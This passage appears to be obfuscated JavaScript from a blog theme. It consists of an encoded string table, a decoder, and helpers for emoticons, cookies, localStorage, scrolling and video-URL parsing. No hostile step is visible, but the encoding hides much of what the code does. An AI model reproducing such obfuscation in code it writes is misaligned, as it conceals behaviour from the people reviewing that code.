KCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var 